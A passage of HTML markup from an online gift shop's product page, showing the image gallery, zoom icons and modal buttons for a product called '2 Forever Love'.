        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5119_c13110fb-1fff-46bd-92f0-64747f32b6aa.jpg?v=1628089322&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964138668183">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964139290775"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964139290775"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5124_61bd0acf-5bd1-4758-bc27-26748b154bb2.jpg?v=1628089323&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964139290775">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964139618455"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964139618455"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5126_7ce1a5fb-dbd4-48de-b319-8688909c47a1.jpg?v=1628089325&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964139618455">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964139913367"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964139913367"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_bf8876b6-4f51-41fb-9b3c-69b617a947b4.jpg?v=1628089327&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23964139913367">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23964140470423"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23964140470423"
            data-alt="2 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
